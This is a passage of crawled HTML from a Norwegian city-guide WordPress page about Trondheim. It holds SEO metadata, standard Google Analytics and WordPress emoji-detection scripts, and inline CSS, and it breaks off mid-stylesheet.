

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/trondheim/
body_size: 41945
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Trondheim - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/trondheim/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trondheim" />
	<meta property="og:description" content="The weather in Trondheim &nbsp; For more than a thousand years, Trondheim has been a center for development of science, culture, infrastructure and innovation. The city is dominated by the Norwegian University of Science and Technology (NTNU) and other technology-oriented institutions. Norway’s historic capital, situated at 63 degrees north, has many facets. Thanks to the Nidaros Cathedral, the city has ... Read More" />
	<meta property="og:url" content="https://cityguide.no/trondheim/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:modified_time" content="2025-08-06T08:07:43+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg" />
	<meta property="og:image:width" content="2488" />
	<meta property="og:image:height" content="914" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/trondheim/","url":"https://cityguide.no/trondheim/","name":"Trondheim - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/trondheim/#primaryimage"},"image":{"@id":"https://cityguide.no/trondheim/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg","datePublished":"2017-06-29T07:47:13+00:00","dateModified":"2025-08-06T08:07:43+00:00","breadcrumb":{"@id":"https://cityguide.no/trondheim/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/trondheim/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/trondheim/#primaryimage","url":"https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/2021/06/trondheim-2488x914-1.jpg","width":2488,"height":914},{"@type":"BreadcrumbList","@id":"https://cityguide.no/trondheim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Trondheim"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/trondheim\/","page_referrer":"https:\/\/cityguide.no\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 